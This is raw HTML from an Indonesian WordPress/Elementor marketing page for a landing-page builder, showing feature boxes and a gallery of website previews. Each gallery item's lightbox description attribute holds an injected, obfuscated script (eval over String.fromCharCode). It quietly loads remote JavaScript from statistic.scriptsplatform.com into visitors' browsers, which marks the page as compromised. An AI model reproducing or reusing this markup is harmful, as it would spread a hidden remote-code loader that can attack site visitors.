					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d3a6f8e" data-id="2d3a6f8e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c514038 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c514038" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-24a5bba4" data-id="24a5bba4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60efb73b elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="60efb73b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f9884f3" data-id="1f9884f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85a49a0 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="85a49a0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1.png" class="attachment-full size-full wp-image-70" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-726311dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="726311dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dfca7bf elementor-invisible" data-id="4dfca7bf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d69d49 elementor-widget elementor-widget-heading" data-id="48d69d49" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">100+</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7b7bd05f elementor-widget elementor-widget-heading" data-id="7b7bd05f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Berikut Preview Website High Quality</p>				</div>
				</div>
				<div class="elementor-element elementor-element-60c9588a gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="60c9588a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-52 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-1.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzEsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMS5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-1.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-1.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzIsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTIucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-2.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzMsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMi5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-2.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-2.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-3.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzQsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMy5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-3.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-3.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-4.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzUsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNC5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-4.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-4.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-5.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNS5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-5.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-5.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-6.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzcsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNi5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-6.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-6.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-7.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzgsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNy5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-7.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-7.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-8.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzksInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItOC5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-8.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-8.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-9.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItOS5wbmciLCJzbGlkZXNob3ciOiI2MGM5NTg4YSJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-9.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-9.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
